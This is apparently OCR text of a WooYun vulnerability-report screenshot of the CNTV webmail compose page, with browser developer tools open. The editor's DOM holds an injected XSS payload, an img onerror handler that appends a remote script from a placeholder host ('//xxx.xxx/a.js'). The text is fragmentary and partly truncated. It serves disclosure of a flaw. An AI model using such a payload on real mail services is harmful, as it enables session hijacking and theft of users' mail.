 火狐主页
xss 远程js_...
xss如何加载...
CNTV-公众邮箱
WooYun.or...
ThinkPHP框...
http://l...dex.html
迁安人
wm2.mail.cntv.cn/mail/login/show/loginShowAction_loginShow.do?usr=
百度 <Ctrl+K>
领航线上
CCTV.com 央视网 邮箱
收信 写信
首 页 收件夹 我的应用 写邮件
发送 保存草稿 设置定时
我的邮件
收件夹(0/11)
订阅邮件夹(0/0)
已发送(0/55)
已删除(2/47)
草稿(0/2)
我的邮件
通讯录
超大附件
传真邮件
我的应用
收件人: "tangtanglove"<tangtanglove@cntv.cn>,
抄 送:
主 题:
[显示密送] [添加普通附件] [我的视频] [超大附件]
B I U 字体 宋体 大小 12px A A
保存到已发邮件 需要回执 添加微博签名档 新建签名 签名
控制台 HTML CSS 脚本 DOM 网络 Cookies
根据文本或者 CSS 选择器搜索
编辑 body < html < iframe < td#xEditingArea < tr < tbody < table < body < html < iframe#ex...___Frame < div#x-for...-element < div.x-for...de-label < div#ext-g...
tyle="height: 100%">
<iframe frameborder="0" style="height
: 60px; width: 100%;">
<html dir="ltr">
<head>
<body spellcheck="false">
<img onerror="document.body.appendCh
="//xxx.xxx/a.js" src="x">
www.wooyun.org